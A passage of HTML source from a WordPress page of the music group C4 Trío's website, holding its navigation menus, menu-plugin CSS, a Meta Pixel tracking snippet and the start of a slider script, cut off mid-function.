	<li id="menu-item-8878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8878"><a href="https://www.c4trio.com/album/de-repente/"><span class="supermenu__menu-item-name">De repente</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a href="https://www.c4trio.com/album/gualbertoc4/"><span class="supermenu__menu-item-name">Gualberto + C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8880"><a href="https://www.c4trio.com/album/entremanos/"><span class="supermenu__menu-item-name">Entre manos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li id="menu-item-8881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8881"><a href="https://www.c4trio.com/album/c4trio/"><span class="supermenu__menu-item-name">C4 Trío</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="menu-item-9170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9170"><a href="https://www.c4trio.com/tienda/"><span class="supermenu__menu-item-name">Tienda</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8849"><a href="https://www.c4trio.com/blog/"><span class="supermenu__menu-item-name">Noticias</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-8850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8850"><a href="https://www.c4trio.com/contacto/"><span class="supermenu__menu-item-name">Contacto</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li id="menu-item-9337" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-9337"><a href="https://www.c4trio.com/en/category/galerias-es/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-9338" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-9338"><a href="https://www.c4trio.com/category/galerias-es/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></div>	
  </nav><nav class="supermenu__mobile supermenu__navbar supermenu--default" role="navigation">
  <button type="button" class="supermenu__toggler toggler--tm-tgl-sm">
  <span class="toggler--lines"></span>
</button>  <div class="supermenu__logo-wrapper">
    
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__primary-logo supermenu__logo-visible" href="https://www.c4trio.com" style="display: none;"><img class="img-logo" src="https://www.c4trio.com/wp-content/uploads/2016/09/logo.png"></a>
  <a class="supermenu__logo supermenu--animated noanim supermenu__img-logo supermenu__alt-logo" href="https://www.c4trio.com"><img class="img-logo" src="https://josuarochoa.com/c4trio/wp-content/uploads/2016/09/logoblanco.png"></a>
  
  </div> 
  <div id="supermenu__menu_items" class="supermenu__menu-items-wrapper supermenu--animated noanim"><ul class="supermenu__menu-items-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8846"><a href="https://www.c4trio.com/"><span class="supermenu__menu-item-name">Inicio</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8848"><a href="https://www.c4trio.com/biografia/"><span class="supermenu__menu-item-name">Biografía</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002"><a href="https://www.c4trio.com/biografia/edward-ramirez/"><span class="supermenu__menu-item-name">Edward Ramírez</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9004"><a href="https://www.c4trio.com/biografia/hector-molina/"><span class="supermenu__menu-item-name">Héctor Molina</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://www.c4trio.com/biografia/jorge-glem/"><span class="supermenu__menu-item-name">Jorge Glem</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8885"><a href="https://www.c4trio.com/biografia/rodner-padilla/"><span class="supermenu__menu-item-name">Rodner Padilla</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8847"><a href="https://www.c4trio.com/conciertos/"><span class="supermenu__menu-item-name">Conciertos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9018"><a href="https://www.c4trio.com/tienda/cursos/"><span class="supermenu__menu-item-name">Cursos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8851"><a href="https://www.c4trio.com/discografia/"><span class="supermenu__menu-item-name">Discografía</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://www.c4trio.com/album/back-to-4/"><span class="supermenu__menu-item-name">Back To 4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8875"><a href="http://c4trio.com/album/tiempo-al-tiempo/"><span class="supermenu__menu-item-name">Tiempo al Tiempo</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8876"><a href="https://www.c4trio.com/album/pa-fuera/"><span class="supermenu__menu-item-name">Pa’ Fuera</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8877"><a href="https://www.c4trio.com/album/los-10-de-c4/"><span class="supermenu__menu-item-name">Los 10 de C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8878"><a href="https://www.c4trio.com/album/de-repente/"><span class="supermenu__menu-item-name">De repente</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a href="https://www.c4trio.com/album/gualbertoc4/"><span class="supermenu__menu-item-name">Gualberto + C4</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8880"><a href="https://www.c4trio.com/album/entremanos/"><span class="supermenu__menu-item-name">Entre manos</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8881"><a href="https://www.c4trio.com/album/c4trio/"><span class="supermenu__menu-item-name">C4 Trío</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9170"><a href="https://www.c4trio.com/tienda/"><span class="supermenu__menu-item-name">Tienda</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8849"><a href="https://www.c4trio.com/blog/"><span class="supermenu__menu-item-name">Noticias</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8850"><a href="https://www.c4trio.com/contacto/"><span class="supermenu__menu-item-name">Contacto</span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children menu-item-9337"><a href="https://www.c4trio.com/en/category/galerias-es/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-9338"><a href="https://www.c4trio.com/category/galerias-es/"><span class="supermenu__menu-item-name"><span data-no-translation><img class="trp-flag-image" src="https://www.c4trio.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></span></a><span class="supermenu--dropdown-toggler"><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></div>	
  </nav>		</div>
		<div class="supermenu__spacer"></div><div id="smsearch" class="supermenu__searchform">
  <div class="supermenu__close">
    <a class="supermenu__searchform_close" href="#"></a>
  </div>
	<form role="search" method="get" class="supermenu__form" action="https://www.c4trio.com/">
		<fieldset>
			<input class="supermenu__searchform_input" type="search" name="s" placeholder="Search" autocomplete="off" value="" />
			<i class="fa fa-search supermenu__searchform_icon"></i>
			<input type="hidden" alt="Search" />
		</fieldset>
	</form>
</div><style type="text/css" id="supermenu-customizer">
/*.supermenu__desktop.supermenu--default, 
.supermenu__desktop.supermenu--inverted {
  height: 90px;
}
*/ /* CSS1J */

.supermenu__desktop.supermenu--stacked {
  height: 166px;
}
.supermenu--fixed.supermenu--etpcrossed .supermenu__desktop.supermenu--stacked {
  height: 50px;
}
.supermenu__mobile {
  height: 90px;
}

.supermenu {
  min-height: 90px;
  border-width: 0px 0px 0px 0px;
  border-color: #f7f7f7;
  border-style: solid;
  background: #ffffff;
}
body {
  padding-top: 72px;
}  

.safari body.superside-open .supermenu {
  margin-top: 72px !important;
}
.supermenu--stacked .supermenu__menu-items-wrapper {
  background: #f7f7f7;
}
.supermenu .supermenu__navbar, 
.superbar__container {
  max-width: 1170px;
}
.supermenu.supermenu--alt-styles {
  background: #ffffff !important;
}
.supermenu.is-hidden {
  transform: translateY(-90px);
  -webkit-transform: translateY(-90px);
}
.supermenu.supermenu--animated {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
@media all and (max-width: 768px) {
  .supermenu__mobile {
    display: block;
  }
  .supermenu__desktop {
    display: none;
  }
  .supermenu__mobile .smdropdown-menu li {
    background: #ffffff;
  }
}
.supermenu__toggler .toggler--lines, 
.supermenu__toggler .toggler--lines:before, 
.supermenu__toggler .toggler--lines:after {
  background: #53bdd9}
.supermenu__toggler:hover .toggler--lines, 
.supermenu__toggler:hover .toggler--lines:before, 
.supermenu__toggler:hover .toggler--lines:after {
  background: #53bdd9;
}
.superside__toggler .toggler--lines, 
.superside__toggler .toggler--lines:before, 
.superside__toggler .toggler--lines:after {
  background: #232323;
}
.superside__toggler:hover .toggler--lines, 
.superside__toggler:hover .toggler--lines:before, 
.superside__toggler:hover .toggler--lines:after {
  background: #a0ce4e;
}
.superside__close__icon::before, 
.superside__close__icon::after {
  background: #ffffff;
}
/* 2. LOGO */
.supermenu__logo-wrapper .img-logo {
  max-height: 39px;
  margin-top: 25.5px;
}
.supermenu--stacked .supermenu__logo-wrapper .img-logo {
  margin-top: 18.5px;
  max-height: 39px;
}
.supermenu__logo-wrapper .supermenu__text-logo {
  font-family: 'Raleway', sans-serif;
  font-weight: 700;
  font-size: 14px;
  margin-top: 31px;
  margin-bottom: 31px;
  letter-spacing: 3px;
  color: #232323;
  border-width: 2px;
  border-color: #232323;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__logo-wrapper .img-logo {
  max-height: 22px;
  margin-top: 14px;
}
.supermenu--alt-styles .supermenu__logo-wrapper .supermenu__text-logo{
  color: #232323;
}
.supermenu__logo.supermenu--animated {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.supermenu--alt-styles .supermenu__text-logo {
  margin-top: 11px;
  margin-bottom: 11px;
}
.supermenu__mobile .supermenu__toggler, 
.supermenu__mobile .superside__toggler {
  height: 90px;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__mobile .supermenu__toggler, 
.supermenu--etpcrossed.supermenu--fixed .supermenu__mobile .superside__toggler {
  height: 50px;
}
.supermenu.change-size.stacked .sm-navbar-brand.text-logo {
  margin-top: 11px;
  margin-bottom: 11px;
}
.supermenu__desktop.supermenu--stacked .supermenu__logo-wrapper {
  height: 76px;
}
/* 3. MENU ITEMS */
.supermenu__desktop .supermenu__menu-items-ul > li {
  padding-top: 34.5px;
  padding-bottom: 34.5px;
}
.supermenu__menu-items-ul.supermenu--animated {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-duration: 0s;
  animation-duration: 0s;
}
.supermenu__menu-items-ul > li > a {
  color: #d30130;
  font-family: Lato;
  font-weight: 600;
  font-size: 14px;
  line-height: 1;
  letter-spacing: 1px;
  text-transform: capitalize;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
.supermenu__menu-items-ul > li > .supermenu--dropdown-toggler {
  color: #d30130;
}
.supermenu__menu-items-ul > li:hover > a, 
.supermenu__menu-items-ul > li > a:focus, 
.supermenu__menu-items-ul > li:hover > .supermenu--dropdown-toggler {
  color: #53bdd9;
}
.supermenu__menu-items-ul > li.current-menu-item > a, 
.supermenu__menu-items-ul > li.current-menu-item > .supermenu--dropdown-toggler {
  color: #d30130;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li > a, 
.supermenu--alt-styles .supermenu__menu-items-ul > li > .supermenu--dropdown-toggler {
  color: #ffffff;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li > a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > li > a:focus, 
.supermenu--alt-styles .supermenu__menu-items-ul > li:hover > .supermenu--dropdown-toggler {
  color: #232323;
}
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > a, 
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > a:focus, 
.supermenu--alt-styles .supermenu__menu-items-ul > .current-menu-item > .supermenu--dropdown-toggler {
  color: #ffffff;
}
.supermenu .supermenu__desktop .supermenu__menu-items-wrapper {
  height: 90px;
}
.supermenu.supermenu--fixed.supermenu--etpcrossed .supermenu__desktop .supermenu__menu-items-wrapper {
  height: 50px;
}
/* 4. DROPDOWN & MEGAMENU */
.supermenu__menu-items-ul > li .sub-menu {
  background: #ffffff;
}
.supermenu__menu-items-ul > li > .sub-menu {
  border-width: 0px 0px 0px 0px;
  border-color: #232323;
  border-radius: 0px;
}
.supermenu--stacked-inverted .supermenu__menu-items-ul > li > .sub-menu {
  top: 90px;
}
.supermenu__mobile .supermenu__menu-items-ul > li .sub-menu {
  background: #ffffff;
}
.supermenu__menu-items-ul > li.megamenu .sub-menu {
  max-width: 1170px;
  margin: 0 auto;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li.megamenu .sub-menu, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu {
  background-color: #ffffff;
}
.supermenu__menu-items-ul > li .sub-menu a, 
.supermenu__menu-items-ul > li .sub-menu .supermenu--dropdown-toggler, 
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget ul li a {
  color: #d30130;
  font-family: Lato;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0px;
  text-transform: capitalize;
}
.supermenu__menu-items-ul > li .sub-menu .current-menu-item a, 
.supermenu__menu-items-ul > li .sub-menu .current-menu-item .supermenu--dropdown-toggler, 
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget ul li a:hover {
  color: #d30130;
}
.supermenu__menu-items-ul > li .sub-menu a:hover,
.supermenu__menu-items-ul > li .sub-menu a:focus, 
.supermenu__menu-items-ul > li .sub-menu li:hover .supermenu--dropdown-toggler {
  color: #53bdd9;
}
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-has-children > a,
.supermenu__menu-items-u li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget h4 {
  color: #ffffff;
  font-size: 14px;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu a {
  color: #919191;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu a:focus {
  color: #232323;
}
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu .current-menu-item a, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu .current-menu-item a:hover, 
.supermenu--alt-styles .supermenu__menu-items-ul > li .sub-menu .current-menu-item a:focus {
  color: #232323;
}
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget li,
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget p,
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget .textwidget,
.supermenu__menu-items-ul li.megamenu > ul > li.menu-item-type-sidebar .supermenu-widget table {
  color: #d30130;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__desktop .supermenu__menu-items-ul > li {
  padding-top: 14.5px;
  padding-bottom: 14.5px;
}
.supermenu--etpcrossed.supermenu--fixed .supermenu__desktop.supermenu--stacked .supermenu__menu-items-ul > li {
  padding-top: 10.5px;
  padding-bottom: 10.5px;
}
.supermenu.supermenu--etpcrossed.supermenu--fixed {
  min-height: 50px !important;
  max-height: 50px !important;
}
.supermenu.supermenu--etpcrossed.supermenu--fixed .supermenu__mobile {
  height: 50px;
}
.supermenu__menu-items-ul > li.menu-item-has-children > .supermenu--dropdown-toggler {
  font-size: 14px;
}
.supermenu__menu-items-ul > li.menu-item-has-children > .sub-menu .supermenu--dropdown-toggler {
  font-size: 13px;
  max-height: 43px;
}
.supermenu__desktop .supermenu__menu-items-ul > .megamenu > .sub-menu > li > a, 
.supermenu__desktop .supermenu__menu-items-ul > .megamenu h4 {
  color: #ffffff;
  font-size: 14px;
}
/* 5. MOBILE TOGGLE */
.tm-lines-button .lines,
.tm-lines-button .lines:before,
.tm-lines-button .lines:after {
  background: #53bdd9;
}
.tm-lines-button:hover .lines,
.tm-lines-button:hover .lines:before,
.tm-lines-button:hover .lines:after {
  background: #53bdd9;
}

.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-sm {
  padding-top: 26.5px;
  padding-bottom: 26.5px;
}
.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-md {
  padding-top: 24.5px;
  padding-bottom: 24.5px;  
}
.supermenu__desktop .superside__toggler__item.toggler--ss-tgl-lg {
  padding-top: 14.5px;
  padding-bottom: 14.5px;  
}

.supermenu--alt-styles .supermenu__desktop .superside__toggler__item.toggler--ss-tgl-sm {
  padding-top: 6.5px;
  padding-bottom: 6.5px;
}
.supermenu--alt-styles .supermenu__desktop .superside__toggler__item.toggler--ss-tgl-md {
  padding-top: 4.5px;
  padding-bottom: 4.5px;  
}
.supermenu--alt-styles .supermenu__desktop .superside__toggler__item.toggler--ss-tgl-lg {
  padding-top: 1.5px;
  padding-bottom: 1.5px;  
}


/* 6. MENU LAYOUTS */


/* 7. LINK EFFECTS */
.supermenu .sm-effect-8>li {
  padding-top: ;
  padding-bottom: ;
}
.supermenu .sm-effect-8 li.active a .menu-item-name::before,
.supermenu .sm-effect-8 li.active a .menu-item-name::after {
  border-color: #d30130;

}
.supermenu .sm-effect-8 li.active a .menu-item-name::after {
  border-color: #d30130;
}
.supermenu .sm-effect-8 li.active a .menu-item-name::before {
  border-color: #d30130;
  opacity: 0.3;
}
.supermenu .sm-effect-21 a .menu-item-name::before,
.supermenu .sm-effect-21 a .menu-item-name::after {
  background: #53bdd9;
}
.supermenu .sm-effect-21 li.active a .menu-item-name::before,
.supermenu .sm-effect-21 li.active a .menu-item-name::after {
  background: #d30130;
}
.supermenu--linkhover-6 .supermenu__menu-items-ul > li > a .supermenu__menu-item-name::after, 
.supermenu--linkhover-6 .supermenu__menu-items-ul > li.current-menu-item > a .supermenu__menu-item-name::after {
  background-color: #d30130;;
}

.supermenu {
  visibility: visible;
}

/* Superbar */
.superbar {
  background-color: #53BDD9;
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  font-weight: 700;
  color: #ffffff;
}
.superbar.superbar__supermenu--fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
      z-index: 9999;
}
.supermenu__topbar_enabled.supermenu--fixed {
  top: 32px;
}
.supermenu__topbar_enabled.supermenu--fixed.supermenu--fixed-scrollup, 
.supermenu__topbar_enabled.supermenu--fixed.supermenu--fixed-after-etp {
  top: 0;
}
.superbar a {
  color: #ffffff;
}
.superbar a:hover {
  color: #ffffff;
}

/* Supercart */
.supermenu__desktop .supermenu__menu-items-ul > li.supercart__cart > .sub-menu {
  color: #d30130;
  font-family: Lato;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0px; 
}
.supermenu__menu-items-ul .supercart__cart > a {
  font-size: 18px;
}
.supercart__cart > a:after {
  background: #d30130;
}
.supercart__cart:hover > a:after {
  background: #53bdd9;
}
/* 9. SUPERSIDE MENU */
.superside-open.superside-enabled {
  cursor: url(supermenu/assets/img/close-white.png), pointer;
}
.superside {
  background-color: #1c1c1c;
  background-image: url('');
  background-repeat: repeat;
  background-size: cover;
}
.superside .superside__separator {
  /*margin-top: 0px;
  margin-bottom: 0px;*/
  background: ; /*TODO*/
}
.superside .superside__menu li:hover {
  background: rgba(0,0,0,0.1);
}
.superside a {
  color: #dddddd;
  font-family: Lato;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 1px;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
.superside, 
.superside *, 
.superside h1, 
.superside h2, 
.superside h3, 
.superside h4, 
.superside h5, 
.superside h6, 
.superside p {
  color: #dddddd;
}
.superside .menu a {
  text-transform: uppercase;
}
.superside a:hover, 
.superside a:focus {
  color: #ffffff;
  outline: 0;
}
.superside .superside__widgets > .widget > h1, 
.superside .superside__widgets > .widget > h2, 
.superside .superside__widgets > .widget > h3, 
.superside .superside__widgets > .widget > h4 {
  font-size: 18px;
}
.superside__close__icon .lines:before,
.superside__close__icon .lines:after {
  background: #dddddd;
}
.superside__close__icon:hover .lines:before,
.superside__close__icon:hover .lines:after {
  background: #ffffff;
}
.superside li.current_page_item a {
  color: #ffffff;
}
.superside .superside-social-icons .icon {
  font-size: 12 * 1.5;
}
body.superside--enabled:before {
  background: rgba(35, 35, 35, 0.8);
}
body.superside--open:before {
  cursor: url("https://boldblocks.com/staging/supermenu/wp-content/plugins/supermenu/assets/img/close-white.png"), default;
}
.superside__copyrights {
  color: #dddddd;
  font-family: Lato;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 1px;
}
.superside-toggler .lines,
.superside-toggler .lines:before,
.superside-toggler .lines:after {
  background: #232323;
}
.superside-toggler:hover .lines,
.superside-toggler:hover .lines:before,
.superside-toggler:hover .lines:after {
  background: #a0ce4e;
}

.superside .ss-text-logo .logo {
  font-family: Raleway;
  font-weight: 700;
  font-size: 14px;
  padding: 5px;
  letter-spacing: 3px;
  text-transform: ;
  color: #ffffff;
  border-width: 2px;
  border-color: #232323;
  border-style: solid;
}
.superside .superside-logo {
  max-height: 70px;
}
.superside {
  visibility: visible;
}



/* Searchform */
.supermenu__searchform {
  background: rgba(0,0,0,0.8);
}
.supermenu__searchform .supermenu__searchform_input {
  color: #919191;
  background: #ffffff;
  border-width: 0px 0px 0px 0px;
  border-color: #222222;
  border-style: solid;
}

.supermenu__mobile .supermenu__menu-items-wrapper {
  background: #ffffff;
}
/* 10. SUPERSIDE WIDGETS */
/* DESKTOP*/
@media all and (min-width: 768px) {
  
}

/*MOBILE*/
@media all and (max-width: 768px) {
  .supermenu.stacked {
    max-height: 45px;
  }
  .superside--sidebar--slidein--right .supermenu.supermenu--fixed, 
  .superside--sidebar--fadein--right .supermenu.supermenu--fixed, 
  .superside--sidebar--offcanvas--right .supermenu.supermenu--fixed, 
  .superside--sidebar--slidein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--fadein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--offcanvas--left .supermenu.supermenu--fixed, 
  .superside--sidebar--slidein--right, 
  .superside--sidebar--fadein--right, 
  .superside--sidebar--offcanvas--right, 
  .superside--sidebar--slidein--left, 
  .superside--sidebar--fadein--left, 
  .superside--sidebar--offcanvas--left {
    width: 100%;
  }
  .superside--sidebar--slidein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--fadein--left .supermenu.supermenu--fixed, 
  .superside--sidebar--offcanvas--left .supermenu.supermenu--fixed {
    left: 0;
  }
  .superside--sidebar--slidein--right.superside--open .superside, 
  .superside--sidebar--fadein--right.superside--open .superside, 
  .superside--sidebar--offcanvas--right.superside--open .superside {
    right: 0;
  }
  .superside--sidebar--slidein--left.superside--open .superside, 
  .superside--sidebar--fadein--left.superside--open .superside, 
  .superside--sidebar--offcanvas--left.superside--open .superside {
    left: 0;
  }
  .superside--sidebar--slidein--right .superside__close, 
  .superside--sidebar--fadein--right .superside__close, 
  .superside--sidebar--offcanvas--right .superside__close, 
  .superside--sidebar--slidein--left .superside__close, 
  .superside--sidebar--fadein--left .superside__close, 
  .superside--sidebar--offcanvas--left .superside__close {
    display: block;
  }
  .superside--sidebar--slidein--right .superside__toggler__item, 
  .superside--sidebar--fadein--right .superside__toggler__item, 
  .superside--sidebar--offcanvas--right .superside__toggler__item, 
  .superside--sidebar--slidein--left .superside__toggler__item, 
  .superside--sidebar--fadein--left .superside__toggler__item, 
  .superside--sidebar--offcanvas--left .superside__toggler__item {
    display: inline-block;
  }
  .superside--sidebar--slidein--right .superside, 
  .superside--sidebar--fadein--right .superside, 
  .superside--sidebar--offcanvas--right .superside {
    right: -300px;
  }
  .superside--sidebar--slidein--left .superside, 
  .superside--sidebar--fadein--left .superside, 
  .superside--sidebar--offcanvas--left .superside {
    left: -300px;
  }
}

.supermenu--default .supermenu__logo-wrapper > a { 
  display: inline-block !important;
}
</style>
<style type="text/css" id="supermenu-customcss">
</style><link rel="alternate" hreflang="es-ES" href="https://www.c4trio.com/category/galerias-es/"/>
<link rel="alternate" hreflang="en-US" href="https://www.c4trio.com/en/category/galerias-es/"/>
<link rel="alternate" hreflang="es" href="https://www.c4trio.com/category/galerias-es/"/>
<link rel="alternate" hreflang="en" href="https://www.c4trio.com/en/category/galerias-es/"/>

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '582035169377803', url);
      </script>
    <script type='text/javascript'>fbq('init', '582035169377803', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=582035169377803&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.c4trio.com/wp-content/uploads/2016/09/cropped-cropped-logo-3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
